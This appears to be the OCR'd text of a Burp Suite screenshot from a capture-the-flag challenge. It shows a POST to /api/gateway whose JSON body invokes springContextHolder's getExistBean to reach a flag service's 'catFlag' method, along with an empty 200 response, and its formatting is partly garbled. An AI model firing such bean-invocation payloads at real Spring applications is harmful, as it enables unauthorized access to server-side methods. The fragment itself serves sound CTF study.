 Request
Pretty Raw Hex \n
1 POST /api/gateway HTTP/1.1
2 Host: node1.hgame.vidar.club:30787
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/json
0 Content-Length : 154
1
2 {
13 "beanName" :"springContextHolder" ,
14 "methodName" :"getExistBean" ,
15 "params" :{
16 "name" :"flagTestService" ,
17 "methodName" :"catFlag ",
18 }
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type : application/json
3 Date: Sun, 02 Mar 2025 07:53:22 GMT
4 Connection : close
5 Content-Length : 44
6
7 {
"statusCode" :200,
"errorMsg" :null,
"data" :{
}
}